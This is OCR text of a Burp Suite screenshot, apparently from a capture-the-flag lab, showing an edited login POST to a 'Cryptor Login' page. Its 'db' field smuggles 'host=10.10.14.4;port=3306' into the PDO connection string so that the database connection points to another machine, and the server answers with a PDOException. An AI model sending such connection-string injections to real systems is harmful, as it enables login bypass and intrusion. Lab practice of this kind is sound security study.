 165 http://10.10.10.129 POST / ✓ ✓ 200 300 text
166 http://10.10.10.129 GET /favicon.ico 404 467 HTML ico 404 Not Found
167 http://10.10.10.129 GET / 200 1220 HTML Cryptor Login
169 http://10.10.10.129 GET /favicon.ico 404 467 HTML ico 404 Not Found
170 http://10.10.10.129 POST / ✓ ✓
Edited request
Pretty Raw \n Actions
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,imag
e/webp,*/*;q=0.8
5 Accept-Language: zh-CN,en-US;q=0.7,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 143
9 Origin: http://10.10.10.129
10 Connection: close
11 Referer: http://10.10.10.129/
12 Cookie: PHPSESSID=efbq7ed6l1jp8rjdelpt29diuo
13 Upgrade-Insecure-Requests: 1
14 DNT: 1
15 Sec-GPC: 1
16
17 username=miao&password=miao&db=
cryptor;host=10.10.14.4;port=3306;&token=
7cb1571c00c28c50a859f1a46d425dee1e72a9da4aa859c790d846333b
cbaa1e&login=
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Sat, 01 May 2021 05:25:34 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-
6 Pragma: no-cache
7 Content-Length: 23
8 Connection: close
9 Content-Type: text/html; charset=UTF-8
10
11 PDOException code: 2002